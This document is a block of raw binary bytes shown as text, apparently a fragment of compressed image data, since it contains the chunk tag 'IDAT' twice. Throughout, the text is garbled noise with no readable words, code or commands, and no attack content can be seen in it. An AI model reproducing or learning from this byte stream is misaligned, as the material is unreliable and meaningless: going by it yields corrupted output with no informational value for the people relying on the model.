9�~�^S��ݛlx��Kv���i�@���f(�T��d�a�=ݏ;�a��l�w�r�{��<�5��F���^`�#1���u��.�Z��[9�e�Z�*W*���NFZ�I�15�sUt��y8���(�_�?'bh���{Gb���?��I_w��e@�����5�dbԈ�D���p�j0���n������i�q8^�_��;I}���>~>w�WG��y<��U�q�é�:���;@�w�iӹ��xF�I�H�;������7O�[�"��6�z��L���y�<t���d[�����U����oA�=���M!�&�ER4R���ʾI-cQk��S1��~3�����C��hB���*���T�'�Eq�wh�\��X.Zϸ��1��cG��,ؠ�꺥ީȱ�Ù�`�\�IN�ʵW�O�Y�n��_�!��)=�qk�X�7S`�9����^��S��.ip_����;Y��7 �R9���N���85f�jLp�j�����V��;��)����cEƽ �T��y�;��\�&���aM��q;�N�Q�>���u*G�1��H�����ʹC�n�#��}�l����{
���z����s$���b�9�zh��6>k���z� �Kڿ���૗ }@ٮ���TN��AO9UZ�gصⲸ�9j���MW7�!�x��SG�O>y��Y��a�wf��R�2@�>0ɗB�B2�P���3}O�及��|���ţh���;�5�fs+.a{j���C�j�?�U�g�� �>����ԃ1]�x�ochfp-��yjI���Y�`e��`&�u*5�����e e����"G&�F:g�Pˤ��6��r?�
��+<��ݥ4j���BDs�h������5)�d����2���ǟH�\f%�Rh�VS#X-�3�{pO�:2��e��#�p���qH%��=877Whd;�g�b�ѩ��� �P�^hg� �_<�&���`󼯿������z���K�LU��WVV���H�yD�۵�l��ɰ�ڵ�d�����Oyǽ�����֜Sۦ]k{{m��Ń�]:BG�8���pp�,��]�=�z���i�e��I$����|F�?t�+~!�Vj������?��r�x^7_�q!��~��{��ݏ��ҽ��J:dpR�O��=��Q���e�__Uk� :;�ņwz&j"����}a�F��ǞBY�|�A�;�<�`���Io��qZc�<���7?���{xO�^%�a"v���J<~�%����I�ܮ�xS����͡��.�H���dh�
���˹�J���!�{��޸�0�ݽs�X����E^��|?rN�J�=��D��k�F�b�}���e䞯�����Ŏ,��ʬř�������T],F�5C^�uU'�W���'+��c�n���K�sQ'���	������&i~!�3��_����N����?���VXN(' �D�wL�ږ{���㧿����x��y�|�A?&���πU��D1��[Ѡ��ט^9�j���:A��Re%%�Y4��]�Y�,?��=d�u�M��0�
�����EM{��1*}
�N� �|��g:�����������=�zCnl(���κfͶL����Okl�F��}O�!�#�Z��w[��k���b3����$��a����^T'�E�G6'��t�H4���u�����F��[THj��߻>p?P��c�[�+�_�>'��i������0������
�o��#}�f��"��#>�� Ȳ��rxg��c�&��&��7�u.�u͹��`n����1E��0�Xt�e�ꂮ��M�+Lɧj�~i%��l�Ӕ���AS�l��UK��t��Q��	�T�<�(@
E��k5
j�B��Vw�uf�X�|l��� e#���M�j%@���>F��d/
J+�E��w��^��>F�#o���@�R�bx�Y�˧L��ʤ�N��K�08G`��r��&�qls��j����X{�$� g�V�}���� \�˕sEZ%_~�w�j��L#+K�f�/M��:��S�J���xJ{�#+������[L�:���?V���ن��h��v�����־���e w�ݹ��!4��H0,}3p�;��z��D�=.��ѼE��p�@6"gw�1�#%5����KU#�Z'c<HIX&:�P?b�T]R�"W���e�U6�Z��n-1N���T��f1��׊�)˜.�}��N�u�n�uQ�4�Ļ��|�9���ɘt5�E����S�B���c�2�����I�wRF�����K��c��j�G@��˓�|��E��.�Ĕ����w�d�~��fS��aM(�2.��2ى@�*4���O�<�K/����~/���r���3!�h!�C]��A������q��+>��݌�~=��_3���N�P.*`� ��N�M/���WL���3�_�/����G��ZT�a.D�K��cf�:��(��*\qDD$��ᮌ]�}�`��Z=P_s�@�ߏD�;8Iu\88���59�e��yL�{ ���d�zY:��gG4�<]R�<�j��Q�('��#D�{�rwX��\��9{^�D@}{
�A�ɵ9�k����(�Pg�A���Y�]w�Y�sRW4��ׂ�	��q.ȝ�6MP|or���u]�E�9X+�92C�]p:7�x�Mz��b�*��A0uD�)��b; B�uL���x���7Owb����wn��3��?��3�:�iL��(�l�o'X'R	�MYɮ�-)�0�h�'�2�1�>��Gt��ۅr��b$HSH�����|��OXYI�zkQ��c*���b��Վ�>o����"�z�Ezȴ�ֈY�(3�̔�s�ތ�JI-�T�����kC�y�2��$n-�uv�C�����,�1��ⷎ���Z��M�r�%��c����.�d�H�2��U�IGd�a����>~е�ܗ=�wYh?���
�}���@�X�x���4�^Õ�ߎ�Ï���a�����-�;���(��9-6�kMM4Df�k�t�j�y�2u�N]g�n�uU-yJX���VP�[�,��1#|hY "KdX���Xﲽh:Y	̽Z��^�(#ɐ���"@�lo��J�]3�I���Ǐ�:�>�s'���S�gq#��8�I�z�,�L/�L�d`͠���V�/ ��6�<��"Ȁ_�S����T ���L�� >����掻�i< (������ܑ߿��(���2>��>������ݯv��e�;�Y�b�u2g��>
�C!�!84���pf{q8�x�bX԰Y��v 7�t� T2:r��^���@�*�ZU� e]﨧����b��.D*�#?ڕEb��!����Ãn]���!��\j?\h� ǝ"�hֿ&�Ĥ��{Ʌ�Q5"�;��3���:���D-g�,�N��]�m�.׮T�Dp�R�����&k�tu�� ����%u.����T(i�׬���$�����i�r] �:�]18ܹ
�������D�Y���|�-�_� i��R*����L���~���O�<k�&��pf�ٯ�z�{�2��/i���F��q��]��n�ש]om�k7m6�C4@�sK�0��Ĵ�Va�tCski�����-�T!$�C�����wA���^�X�`��3�<�s�{^�Ӈ�O��#��4���L:��Ub�Y�O�"��1�Y�M���7=��������hf�ɣyާ`f��%�x�����Q3ݱ1DՓ핹��������y�$��f3��A�°Q9`�N��w���?�}�0�����V%
���D�u�chV������g�vxg�ۃY\��e70k�6E
M���w8-�ۊ���y1���wm�m����y%��ɻpG���� �I��uʷܔ�i+x6���O��>p���~0�o9�h�А�d����`�~a#�G�Z��.�l+x�Fw
��d~���]*������V+�4G-�4]�4MT�Ȫ��s4����(Q�P(j���w4A��2�������m�G	g%Je~5��:#��F��́���MU�
_���B;�n=M�F�t�����t���-�v��d�l:�ql�I`��#��h~�ǚG�
�1�@�h�Qq*������Z��k:�{����B3YE�ޡ=o���d��4���R��q2���E�^�C>���ı(��wE1���,���!ɨ��̗�Kc�lts�O�g����;�T��!E��8�3��$���Rw�����	�/D��Ȉ��l�4^��xt��ǯ^=D/s%?�*i=�O�­ٖ��1�H���HJ�3�=�x��EI��e�����S����u����ᯋ��{y�p�z��$* �� �����'�'�Ὣ�7����<�7�[�p��~4�����<���u��|tNV����懂"�W��R��l*E���c(c|���(Q(7��*'V�u�wyU�t�<�������eE�E-�����v;a.OL�e�ʝbf���3��ϛ]���dH�c���YP\,,5���d0��vDbd��9�^M�6v��Q��I#�Oq?��x�w�:��� �����xHh�v�=^�3�>��G�aW8�r�w��N�?q�/V��}����X�w�����S�pC"x'Ţ�S8sژ��4g�H|���ڴ�$����9����z��Z�6I��7��p��Ѕ���ՠn�w���̮�E{�Ҫ�m3C���
F:F���j�MI�a��;w�Bx[��k��p�����? f�w�ݷ�a�Yt�º��-���[��6�K�    IDAT94o;C��p���Q�^f�, m�Z�8��8UwS�j�&��"Pn=�f3��xL�
��O�z�=�^��x�6�1�����Fi�T����\��u�Ӕr]5ZP��n�#A��D���0=�M�>�v���\0���⑹��3wLN�t�
 ���Q�@ּ�\��ݓ�5�<B;��v�pE1b�d��N&��ۻ���)�Ѹ���+���݃H0���Ë���7﯌㤋٠�>6 �K�;�����=���<�v��꧌��O�ٟq}��Y~�
��ޥ�5�%� ����U�]�k^��1I���[<+�!>Y�I�5���{�["E���%��v�v]_�yV�Y�JE�Y�ޮ����[n��<�~�Y�:�4���9��A�t��0���Xw��}H+��FU�NiL!�k�D����%V����z�hO���K'Ck���N58N�oT|\I�_-5����gTY��s�����)9U_K�$Ҡ�(�v��1��;3�~�3�,<�29>&ǧ��8>�@Ώ+?2�ø�d뒑���v���K��2����G:�c�Ld�I�'�]�n��vL7� i�2���1�ul6#�p�I�?�w'�O�B��>0�3d@�*�
..�=�~�>�v���d�V�rK��6�4�S�{�l�y<ڵ����u�1��o,|g��R�o[�e�������00$�r�$�Fpx^�����:{ ׯ�w��,7Z���/"��]��%A�<���{�q_��\�ߝ<~x+�RJ�����9�e�l�����`NOe�ByZ�$-�0(�F9$d��w4��������w��,�]�Œ*��݆��,�i�+5���dH�����@�����^���z.�{ľ�"+��9�m.����|*>|˛\�-��Y~{'.}v��hW	��t��%_,G�>�s}��񯷩�{�����䝌o��y�3���4�z�j�k�ۣ;؍`,�'�?k6C���／L��a���帗>�&�t�I�=��'����r����5�{ ���y;��{@�I���<C�D�Y��E;���N�w��g(|������;����b��P��Yle�H��[<[��WZ���d��T1c&��f0z? #fl�~PQx����Ri4�%oN�r�v]9�Z)n��֌L��QRU2#?w�Z�%�֜,B�@}�~�Gg��H�~�w9�^���֠���Xg�}'��l��}�Jƈͧ-
 ��	�Xϸa}ٰGy�C�M�YUy^�:<�#i%�VhQQ�2�V[_�f��gg߼��_�+j�"'��_(촉�E&�X��������5T��V��I��߾}�����Ǩ�������Guf�
7���v�?i�y��;k���1����]���8�Q*�R4����������������:T�!$Фg�m���|�g�˶�S+���7���L�i;���Ѐ�� �ظv!��=��<��~�{�&�8 8�ju\�aa@�����9�8f�:�+�K�ڿ��%�O�gd�W�K���v����v��̻�c6r窌��q�"�I�����cx1ZJ��\f�0u����k�Ҟ��W����l���~��-5�lv���ǍoyQQM�� ����.H�]��]��@��������u	�����7�sv�^�JS�i�H��\+�po��î�y�����*+^/��Z�ks+O~�s�86�2u�����ns�k����jE��*����.B�T��4͆����	�L�,����	�;GΔ&!��cx*eD�T*����cw��ƭ��R.'fc��&�� �G��$�
,/G�G��~	0;��s���׿��˯lI}d|t��e�K
)L�caig%�&��	$k���Z�ŸG�E����w��-Vm
�=��ڗ�S�[�xz�Nf������`���?wjh:���Yyi�a������E��~�'�c�~�@�ci����A�� |�Y~s�Ro���d���[(4���=�[)�55�cK
�nfH'�\dcJ.�X�,XM%N�IǗ(�WS�YU����N�oE�L�n|^~���:���]��╔M?9)�1�$Zx>�$a ��Eȷ���>���_��3"��Kq��Zwc�o ��]�q�^�Lre��D+�HmR~Ǖ=���{��@`���W���x	yפjC'>E�O4K�bd��s�����5�2|���� CqGy�^�ӕ-�BY�M3N�y>�Y.���uz�R={�xzv*U�z��x�v���N��tӉ�m�BW�#R)� \�ٚ��mwp1��>�d��6�}tس[�mê37�ԵS�o3���+Ý�����?�|t0ދo'��cl��Qm7����)S�Q���ى��a��?J�����c�!N�/�ny3M�Ӡ(�npf���7C �y����6���Q�)C�G��n}��o�����{�#'sף)5x�����3���V�lJc�[�����G�?Kc����P��j�J��0h�h>� �{�i��W�,bEiDۤrw/��|q�U�v���u$ج��#��!����V�i�.O�$.��8�i>\�V*�r���N�w\Y� �%E$�w���j&��''���x�<��y?8X=�ma��{�<���?7�����܆�?���8���������N��M��7 g�o4A��[�� �-��h'�Y�ą��8�:��ǰ� Q7$��)��� ;��!*��^�=��?}2x(<�0-`
r�1��%{p�1vqY���2�v����1v�_�c�/%���t�o&~h�;&����ۥ��/���!�n��t��s��Oɇ�I/.V�����+nf@׌\�M�kyQ���~�R����d5�z�-j���\�����dQ����"MK�c�q]z�wi���:$Z��;�װױOVu��={xֈU+ѭ��������$�?����hejj�x7�@�̔L"��RU�g.�#�$�X?
�����(�	I���GGo���+o�����| �f���͚�����'dcc�}�x�ngE�L��C�
�h�0v�Z�����r���r�k�ّ�T�A�x|P���:_�Þ�};� ��Z���5��S�+��`zB�.E_X7e��&Yz�n�ў����T�Q��
��`��b�G)�xT�������6e�	n�>����O��<��C&����X�~I{���)�;^���I�!|��}7Tk��s��6-��s�p��s�ʠ�@��ӹ�b�����<2gŜJ��,�f���F�L�!>��_肠Ӎ�C�T߾��z���C�sH���ҵ���a������N�!�_a�̞&_&�m���G$k1��y���MC�h��ئ�	���Jv�%1�����ÝHuW�VTW��;Ě�����"W�Dv+�̀���aiGjz��C�nE�r���Y�}F4�B���o�GG"�%_�V��q\\8�g�V� ��T7��v"�^ t�b�:ݝӏ@l��2¾r�<}zT�β�x3m���?,��<͏L�S�@��@�W�x��i(���?-�cZ���܌E�D
!۝�x��6����ϕv��:E;t�����̼z533kGܑu�S�!P�|�p�̗A��C��\����(/�-Rm���Gp���'TwM�.S����^�=y�f�D;�8Ig���~~�9��$FqV�6����o�u.{��j�8��;���B���47cV���>��W�a��Kɵ���{S@����ɵ��͓��1CM+���������k���,�J9�%����W�ez}r��}�í�k�O3q�6��uo�"1��$�S�n���@�7T�!�/�bӽ+I�.�cSlS��8�h���F�b�[t��>i(9w7Xtx�4'e����f��oW5ͽ���66�X���2���:߁5�`�mg�����s]���kv2Ƕ���~X�k���ƞ�qVvc�K{�@5M�b��MS@VVm�T
���pC�%��8�q�����{S�+�� ��I�&����s�3�}��Ҧi>����=?��Ix,�-�N$�P���3���jt�����~=�6�L��U�ǒ�����}�%�F��hp2��?�����ONpxc3"��v�l763�b��D۹�!��tR��͸�iя�c�}��KT5snf�g��ΤRe�m���u�X5�g�S	os�i�6��b!-��޽2����EĹA��(4��ffY*���A���z���Vm���TS��}�����:�;}]�վ݀�|�1�B�>�O�_�6�Ɂ�ǲy\���7�Z��FK5��i�������}�^<����YX0\/�x?��T*�&/�}�n�+����	1rs[�}��`�ɧ>��$�e������Ϟ	5�P�XW���#,�n�XQ������u�SO������ʶ�_J��`�ݫEp湏�?�F���t� ��u��>�`��1��x4�?������' �8GxO`Kv#��	��9��=�K]�Cm��l*8h�*�y������78���tx>��N�L����R2�����K$��̓�#յ�WѿD�ctI��ftޱD��on\��[�//�i$�:s4�u��u�«ӎ�6��N3�m~�0t���\p:s����}��e���+d�[۵�*a�P����4`L�K'���>WDYE��j���ì��3\�ui�/ �C�5�I�"�⺸���4����zA|��b�	��VO�Y����\�I�Z"�x7VTA��&��L�͈:v �QҞ��Ƨ�_�26�Ŋj�c�J������I��M�|�#X�`�������˖p&�aj)��t�`f �܌��E��Wg�} 6�(�Kɓ���_vw��#�k�i#���� P��:)N3�b��f8^�A��N��t��	���i���u�c��p7�%)��H_��cW{U��p�v�	?��K�jq��O����|~0e���.�4����_�bl�z?��������#��������q�����ݍ�������Ζn��5���ap�W.�6��ַ(7c0� �t�4((�5����E�g�b�nZ�-S��[2\�e�0u�O���u���jp"�緀�J�ᚠ/׻U��1����������Yw���]^M�s��ǧz�h�l�ԅ\8J�)H��&l��f<�f�j&�Z
&��^n���;G���uÇ�^��֎E�s</�Z��[�	�ؓ�'(���n�'������^����c.���`�����kXZ���/�8Vm5�W�7b+�IJ�/R:�C�
��8��q�^W����������VBD7�j��xl3��r3��g�`r�H:��kD��ӂ���X�/��wi?�3t��$/� �(��Уծ��Ҕ]K���4�}��o���Ｚ�a�iVF0V����ye�N�Z�W�����Hŋ���9?�gd<59�����,�J�W�o̖�W\D��h۽�,.}�~9�/vEU�4�[�|`�����8n�=���� ��o���^T���H�<��h�g��ء��q��*�!�#+sH�a�~wW�����z��^k5�r!&��Ӆ
/c����-���b�	|Kh	�w�����O�}02�?rV�s!���>Lt�����a�cu$���.�~���F�sJZ�=������_�����GY��y�N:�7���}^?\��:"]�_��x�� u1̅bR�������ײ_��%��XqLM�#��	��Wg��#���$��>��п�+��S�)��[�q�1o��?��3��ߔ���Q�Fmz�Y�I��v�d��a��&�ٕ��`�}��bz�Z�{;�G�jl��E���9ؗ��TS�W&��f_1�6k�g��-����h���>ģ��w��U���K���Ґ����g.�S-�"�Ք�\���U�UG�c�)6*e�Y�3{��M�B^_�+���P���2�[��U�Ⳕsl�RN0Z�=)W>��Z2�L&;�|i��|�}���asDKX���b���`"��ğ��4������ǂ���nsQgP���FT�0�h	K%�ݲ�����Hz��.�U�1��\�9uzN�	�=�L΄��b8gBZ%޹y�m���!�S���%�pG�].fgt�'�]��Q�v���g�����ޛ���_���[�;·+��,�;���X���hޭ��ʨ��+�+��9;�TyE+{���ط:�
��ZJ-z��G)%�ke����E��Y'n�6kA��e�θ'5~��N{�����4�c[�QsvǨ��ހ�@��v��^�HU?)�cҰ�R��aTg�X���wf˦i�(点S�]"8x�mp�6�Y�=���n��� x����b�o$j��D,�G��?~�ܤB�R����!I�Y��Z�������0�ML�䁁+����	�{x&$��N��86������Dh�duJ=ueL���H�5�ަ��d\j�z�Sr2��?�g:�N����cy�GO@�}�=xs�]#����z�p�I�A�=f�]S�k������u�u�u����
��v0�������Ye'��[
����F�$�F����lMw�� `�0�d{��U�c;>.Hއ��G�o_E�Y�ҰH5��_[���i�[���v�?i�i'�.v��u�xn��[���ĩD�)'LA��������
[)e�ҋfm�M�F]�K��!�6��o��y>�� m�w���ⷠ?�o���~���p�ErG��=O���-$��{�R��+u�[b�LE�;
��^ɞ��]^��7�Q�Ð�啺��!k����<OϘ;A��٬vTt�	�٬"���f�E���T1\}�>��&ˉuҵ�-�l?F8�d'�x��#2�����׸����)���3�\��&����l����&��}�L~�Ϙ�R-u7�3�р���� ��:�f_La'o�����=�Ey�_o6���3"l�.��?�}0���ƻǌZM�Q��x1�I:������`i�~j�s��A7m�w�#�#�����`�!ڒ/]���N7u34X�,����[��\��X�EY���l����Z����[��,|u����Ctf2�@��<Z��ŧ�̡
��w��N�}( ��,�&�+�t�U��*i��m����6�x�T��&׆�z����#�]6���4Ĳ�Y~ooH7N���*�+�E�vT�Zuǒ2k�{$���� :tf��Ϸ�Y�Uа���T���XK~��m����M�ۉ�[�d��L�ON����N�<��w�"U��>��?;�N��Q�t�i��T�tz��;	P��4���6�q*iO��:wt2��OyWH��wl�i� g�5Hi�S/c��|�;�|yp��
[��uS�?;��ru����s�S(���r�MLx�$�Xl�E��kU,��B��Fpd��萣�W�'�\���BeGZ�}/}wK+msM��	�s�o�bJ���(ɹ�U~1�&��Eɟ9Tr�;����d W�\��%�
��׻H��rp�o��3��#հ���TQ�;�z�����D��QR�x��?M��1�e�U,��R��;���-K.+E"�-^�꼢�_�gi��[�wA��`�{˪��\Ͽ�d�����m�2>�\5�L���5;2�>�Z�N���vtt���g��qx��a@#K31d�*~LY-y'���8n=��XB5�Gi�q�488���xG�-M�D꧸�g��Gy���{,�a
2FYg�M;C�a>�����|�쟹ϊU�=�{�"�+%��D��� 	':��ͫ������/�`��ީ.�q��3����a�T�vF�dSW�A�$��G^�j;��Y���Y j�}��\�Rx�{B%4����w�
��W��v���!�_6q�������b^&���ZM񨤪�L�^�UtA
�W��ٰ9��)�d5�Q�It5�p�5���`��N����K�.)5����/A�$���ZxFK������¯��GG>��X�P�U���J�~i�'Ww�SI�;��븷�'��d�$Y�/'�8'�a�:���'&�����    IDATTneޱ��&gf�͵d��8�����x�>�����9xF�ɘj>ن�ێ���	<&L7�1�ij;S����=���y�A+��ƨ�{�'�.�1CBh�na�CO)l; �S)2�=5𛣫�TȔz�d��N�Ug�9���-]��6�o���*^�4�7�n�jۮ�&�H疕��#V2}L�m��zw��|�0�o&cU���FO�uZn��<��I�IM�c �I�˴ԝL����F*Y3�Z1�*���"��n1������eO���r�`HVI���	��^\�ٰ�P1/klM�9�،g���g���,�uԁ��W<��˗�g�Ҝ���H��_pqzUQ |Eٜ`Y��!Re�!�C ��p�+3aBf��8����8�����$�5�>{��R�Qݓq�F��� ��&A���Qo��y�c7d�.�5�I����) 6ؤ݄��f�=/���$�:z^�y��CV��Xf���A���� �"�]�MJ�e�GVeVYŢ��sy�b+F͔�����r>���Hɑk�߰	�G p���m=�>z�g������E�|�I `����qC�B�~H~��\1q�O�+�;.�c�~+B#)3R5���.鑚��n��otA�����=iN�n��d�����浢!E��nuH�^�w�}V��몤�rA7OlvH֥������.�>wFhw������[������6Ĭ�c������Ç'k�W���zS�v4�Lw���������Vֹ<�[�³�d�b��F�N�����&��,^m�)'�D��_�3+D��`��Ɍ��Ct�O�s�nft�$s��8�,���q�<1RQ5�m���$� [Vƌ\i�����sr?.���7�1����hЍ���z�b��y�~�E� �`�L�g���L�����J{�}���P[;�Pک!����z�z����샴uu~q�֭kx ~C?<r:3jpq�ѵ�0q���1���f�I7#��0�!��a]�?.�P+�" ��D�}||�/f�{����w�D�8Ն�~a!%d�����%�n�K�kF�_���V�U �	�nM�l�$Y3���j/���>7WF��5�ǯN�@�O�_6^�nn*x2��A�������^j��g�Y���f�,�*�O��fy��:�&���eh0E�0�MfM�{#�4q��4���_X2�M?��MMG���Ӿ��	�	l� \S�ܻ�;Qv���.�u��� ������f`�	�g}�}L����c�T��qG�D��nK��4�l1�R�J*�#N�B�7m���ƙ�qg�uY�q�nX�D�����B��%�/�WȎ�Θ�_��@�qQ�	��@@�!��[��=�}߱I���Qp�����?�wu,�o�[,b��QR��ퟲ�\S�i�o���fGM�����gܷ�w���k�P�
��D�Cǝ�S����qqo}I��R���M���X>�MŊ&���>�(�K�!�ȱe�HA�z�{���U����^f���<@�S���ҢQU+�©`v
�� *h{�$��jp����"Shk�?�0O�th�y�C�	��l���������32Δz���g��2�2��0���B�c�em�N��#�[��hǾ������L��o�������F7�<k�ܥ��l�uy��g��G��G_4��hﰣe�G�	��&����-����=� KA���~�:���acj�1V��e^_�7M��R�����zf_�i�����
J��w�e��m�b��Qn��nh��^J���{��"��j3\��
����C���k.a����+�/��Ef�LЖ)�Oe�����A�L�bS1k������f
����8�8�E��)��M���W7˛�d�/$��bE(B���J�I�Z*ɤ��{�Ixw��^D��T�	�w^n������f}�� �`f���A��&762��9æ��ɍ�?�ô��$]�D,��������<v��̟�P�C[��~"���k��ߚ	��O�ğ���LӼ��n�z�h�y')�����t4!��[%{��;k�����=�T _Z�,sV���ŝ|�f�3���݆g������SK��X���)�'sKO��q7�4��_n�j�H�hh����;$�/ZY]b�4Y��=���;t���@�j#Lmmr������\��jɊ1����}�77����|�,9df)ћ�;���龉o�L�ݗX���SC1-�YMɀze|Ǌ�Ւ%/h�d��qc	�HĻ�5U�J	�~�/�J�)H�����}���c���.7��y1�q��������%��%=DN-���f^�o��F���tp����*� ���d>^F��cvq\;��a�B(�>êL�����x?����F�������Nԝ�n��"ӯ	��ćh�{w{���s��Mb���
�ͽ����K��1�O|��;�=Z��8{b�aw��~�m�h�4n�F�޴��n�[GG�b��(�$X%��.�# ��;]�%���u[ރ�;�u�;�GG��&��z�Z8oL.��������'@����'�Qr4^6��w�k�,Am���Ѩ�����Z4r\ >kI^
�+��Q�V��ZrR�{GGSs�rm3�j#����/E���k0�}Y��&$9�p�}ww�w���)�XL&!�-�w���W�����0��$�dBȆַB�g��s� 
�����d
�L�P7��>��h7N���d�*N2�2=�/�C�0C���%']���*��>�"��t$����m���Wk������	����s;��L�տ�}��*��F����϶�V[S�j�aǆv��+��>���n�c�¼{�~�'�V\(�}�{H�J�<|{�q���}�I�l;���Zq����lvh$��75ܺ���w�ۼ�sş��i��>��i�2�?.�p7?g��*Н�9J��,t��$�S���V*EUT+
�~9���Q^����,�귖<Q�V.G��¬[Ќ�Q��T$��f�	{�C�7*��Jq"_�Vo;�|n)5�ʲ��R�|�����6���҅<��'y������9�G���M���%F�"[��#ŧ�W�}R_������H�1��T�������#����t���i朤��.�:��'�5� \�0��/"��{,����� ĵ}H�ԝ�=�֦�oi(;K�ؾ�Zu<�>機��X13`S�}�a���X�n�ep3���˒ ��ɥo�Us�߮{.���q�v�}{h�4��c�.����s.Gz���Rq0���o^MuP��q�.�.�����nݛp�z�VԊE�E�Y�H��<E0f�;K_Lu��Iqs�\[ݔ�%�Ӏ�r�=�����vO8T��\�.��`��awx����M�I9��9Kjhg�h[;-��rg�l� �>�����''q��ǈ'#�-kl�3���.^����]��|՚�~�7�����)�Gc��쏔$���B�
Д{���z���F�ވg�����@�} �N��Q��č��v7� �n�L�mַM��+�c��vf���`�~���}� ��w/����M	7m<�v:��!X�Y��б��q���Ϯ@6;��׏����#�㮸���lۮ3��ccX%�"��
%�8�=2t�^��Λ�7+��7f�uߕK3�sG����)��x&n�ӌ��
�����!\����k4��7p�V˛��jy3`����6��Q�,�s�9�׎d9�j�tL=:ŝ��79Q�)b���o;��'�:�<i�A���q�o���o�C3��� �{����`~}ͣ��%C���o7�N�-^0Oq��|#�NW�0K#%�`�"A��p��2��7�-%����,6�y�6VAu;&���N3�=؇�۾`�m�p�[=�ޔh��^��͔�7�|��G3`!��zi�$A�15���@�l��iy�C��߇,X��^��vv�ޫuڻ�e_�������h;��&�4��U���=�]�/h;k��-��)�ԡ3!2mDlq(F�^,_JW]Z�.�$6{B�+�y>���p��/�ء�b�w��z�y���0]�ϲ��Փ�Z#�:z{V�V�V�����3/Y~i���o^�����#�/��ڐ����
�Ʉ���?��!���"�����s�w��W��А]���<| �zm`P�z�(N2��(������l���'x���;���q����ٶ#?A�+�,1 �OV������䵷���o�D��?Ǻg���i���[G��i�z8J\���j�����a+&@�iӁ��EP�Fe��U�~&P���RLVp�Z������_�3g�+)v8)���������Q��g�g��	�g�X��N<��_�-��F���} �]	.�͂Fr���Q{�Vyc����ؗy�̛�ﮢ��/�*x;ǷPƥ��:1���G���ˏ���|�����l���q��޿�cv������R��ǽ��K����&���WE]w8X]g��w=Y�y����Dޒ{��-�w�;������CQ�bTF�J	���#Αg�ݴ�I���<�N�.ɒ��3��Z0�0-��I2��Bz�>����(��<M���»��q~������@%���ߧ��*(�i:fۼ
M�JD1m^?�iU~ ��DYʘE���	GC6c�R���3��?B�:P�a2����x�b�3���1����
����]��	;��e��Pk�� 6uk%��*�9y�|'��m��vh�]#����i�^�T��~7�ȯ��`��j_
��s��������3�D����L�G�Gœ��s余�[��7��v���Z�;=kT�#�Ԅ�vc���V��Z�_խ����>��k�/eKCV���t,��v����|A��mm����r7W�����Xw���.y�קgM��A�S��/M�BvCV*�@"��ޯ�h�4MC��9m�6*
 X�`4�҂��wJ�,g!ؤr7��u)�@�T�����Eu�S0(b$� cn��Y�HT�2�!py�
>J<�(��b|����tw,��w��<x���o���}^�kN��A��Z�{(Ǹ}��`�ɝM�::�}�1]��C���D���Jh��ꊽ�������.d@�UT��n+{�����g�ۻ�r��8m���;{/��̓��C^]{^ٶ�w�V�.��C"��ֈmr5��<���Qձ���1�gb؅��ߨfK����������0�r�EUs�f��)1-6r۵\��.�����é���q���j�FTsbia��j��Ө�4����3�V�� ��'��Q��M{$Y�{��ݽ9K+���ɤ%w3Z-X3	���>u0�4%A��75�|R��ǌ�D:u#"��.\�)�i�ÓhȪ��/�E&:i�L3#{��Ny����x[Z�z����	�g�����>��8r?r���-� _|���c�:u��T�+��֯��0X�N�}�/Y%��s ���j��.iK� Q�|q�U	���ȟqo��\�Vg2�{�����]]��ܹq�o�]�x�BgG{g�3�޵񘼺Jyܒ��t<dK�Q�>W�6�58q�'DO_;�Υ��e��Z�~��qGN�Du��qoɲ�&�����rc�e߱쮪ʻT��w����H?o/�u��
f�_�Q���&I�4p&���o�M���($ �>_�������&L`@R�������w��q�$IG�C%s�����tZ���a�[P�%"	�"�
�Ce9�V�NҰ��� ��`�!o��ofg�s"D��&�//dC|�c_���s���Nr�����rcp�v?^�?��LxO�A������q?߫_��/�2>��~��[Y봩=������N+����<�I�|�z�>��'�G';'�x�֏�?Xs��{��}�
�C�2b��V�>J��{:!���#�P�"M��v@g�Ӣ�\b�MEi˗J�T	�:q2���=Q(//�5Y-���jQv�2���=F��(�ŵKz��W�G{�Y�x�Wgh^Ҥ�᧶��وB�^��C��I�^1
�
V�6�ب�D�Ku	>�u=-�ia/� C&q| cQiI���x43Ңm"�cڦ�O��ĸ@�a2F��a������^�+L����S|��q2wڽd߫��A����ST�tHj=��?�g���<�	�@3WZ ;�SQy�z��#���xaz���݁���ɪ�^��i���!E��V!��Ꙡ������?Nv�Oz���u����@����"���}�������q�p��b�T���?�� cW�Z��emr�ʻ��0}O��BA��$�� 2R�Ô�;%
�;�Qͫ21�2�;U�j���6�|���e�Zsf���l=�&�kh�o��M|7k#�婽u���v�e=�Y�6�3��d��l���e�_v(B���I��А�����\dt��ľq�;���{���2�9T��� �({D��α ��{c��j;��aj�c��=q�1���M3狅R�W�����x���x
i&EV<��hs5���:.���u���ގ�������8Yk�L��63ogw��6��e�X�o�"�~~'Q����߼�u�_L,�w��1'y	B������{4�Њ����X�_�qEG�9	I�Z�����k�i�΢��閴hMC#%�t�D��Ɖe����=~ {,��`��lc��j0�"�bZv��?�{�o�$����I�����s_�x�K�_��n�Ԋ ����t>����;���T��^�{�)����.�b'��!铳h�',�ɔ4����h�49Y����n�g@�0+`f'�����?��� +�Mp��א3ٳ��N�c��K�V�,�y]#��c�Y�2�#��@���5F�g�HL���":��0���T�"�S�я;.�?\E��r4��~���Xu�hr����{���"�!녽��W��x��}��,*��A��22���R53w��G|��j��2m��o/C]�]-�v�̠o���!m}靑�l����P�n�&��}���/����+��������T�2v��/ݣ������#��[�w�w�*�D�|��Rsl�[���>�n!)�JKe��ʹČ�����P��R�f�zsL�+ x�)��h7
T���53<Ϭ	��r�)O,T%̝)��O����w�w@�K֛1�4��[d��	k�/^���f��#Q;mB�]��N�R�\Vxi�E�%�JD�X򷦸��>�OD-r��u4�eUF�k�S +%�ޑ1sS�>��0n�=���ǁ�Qx�K��)v�:%*v/sI��a�z؅�8S��%֭����s|0��0�|�^�x��|>�i��X��6i�����v���}�����9Z«&_����xS�.��}j�,N��tT��!?8p���ۨ4׋��q��n�\~����'؈�J�uf>l�D#��>��x ���U��k��D��{d��ޣ�&�}�-N��
hu�'?��yA[yw��9�x��xiK�y�vs�\;��Ƹ�=�[#�<N��e�v���k?x_0��K�Y����q��U�ݸ��5�I��i�v��VӲ۽�	���DAQ$I��1*�h�E5�O02ވ���|?����y�E��1w��ݐ)�Ěuxxԙ�ю:���^��CN��c �Pp1�;�A�"N����^?��-�&+���06kF��d���,�t���X���o���L����S�i�u ��\��7R
